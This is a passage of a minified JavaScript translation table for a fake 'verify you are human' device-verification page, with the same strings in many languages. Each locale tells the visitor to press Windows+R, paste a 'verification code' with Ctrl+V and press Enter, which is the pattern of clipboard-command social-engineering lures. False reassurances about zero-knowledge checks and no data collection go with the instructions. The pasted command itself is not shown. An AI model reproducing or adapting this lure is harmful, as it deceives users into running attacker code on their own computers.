后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn 